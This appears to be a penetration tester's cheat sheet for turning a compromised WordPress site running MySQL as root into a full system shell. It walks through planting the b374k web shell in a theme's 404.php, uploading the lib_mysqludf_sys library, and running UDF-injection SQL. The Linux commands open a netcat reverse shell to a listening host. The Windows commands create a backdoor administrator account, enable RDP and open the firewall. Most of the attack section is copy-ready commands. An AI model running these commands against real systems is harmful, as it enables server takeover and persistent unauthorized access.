While performing a web application penetration testing, at times you are able to find out the web application is running MySQL database through “root” credentials. This is one of the biggest NO of security. In this case, we can get a root shell on the machine with just a few commands. Here comes my second cheat sheet so that I do not forget this anymore.
Scenario:
I have gained access to a WordPress site, upon looking up wp-config.php file i notice that database is running through root user.
- I was able to upload a web shell through WordPress template editor, my favorite 404.php is the place to upload all my web shells.

- b374k is one of the best shells I have used while performing web application penetration testing, it has a stable MySQL connectivity shell which is why I am use and other than other features. It can be download from http://goo.gl/uXrrNu
- We need to download library files according to our target system (Windows or Linux) with (32/64)bit architecture which can be downloaded from http://goo.gl/mfDkoQ
- b374k web shell allows me to upload files in directories i have permission to write on, ill use the following directories to upload required DLL, So file previously downloaded.
/tmp
/var/tmp - After using the shell uploading the desired library on the server we can use the mysql connect feature to connect with the credentials previously found and run the following command.
Getting a netcat reverse shell on Linux using UDF Injectionuse mysql;
CREATE TABLE root(line blob);INSERT INTO root values(load_file(‘/tmp/lib_mysqludf_sys.so’));SELECT * FROM root into dumpfile ‘/usr/lib/lib_mysqludf_sys.so’;
CREATE FUNCTION sys_exec RETURNS integer SONAME ‘lib_mysqludf_sys.so’;
SELECT sys_exec(“nc 192.168.1.2 3128 -e /bin/bash”);
Adding a RDP user and enabling firewall using UDF Injection for WindowsUSE mysql;
CREATE TABLE root (line blob);
INSERT INTO root values(load_files(‘C://windows//tmp//lib_mysqludf_sys.dll’));
SELECT * FROM mysql.root INTO DUMPFILE ‘c://windows//system32//lib_mysqludf_sys_32.dll’;
CREATE FUNCTION sys_exec RETURNS integer SONAME ‘lib_mysqludf_sys_32.dll’;
SELECT sys_exec(“net user SecurityPentester Ninja@31337 /add”);
SELECT sys_exec(“net localgroup Administrators SecurityPentester /add”);
SELECT sys_exec(“reg add “HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f”);
SELECT sys_exec(“reg add “HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server” /v fAllowToGetHelp /t REG_DWORD /d 1 /f”);
SELECT sys_exec(“netsh advfirewall firewall set rule group=”remote desktop” new enable=Yes”);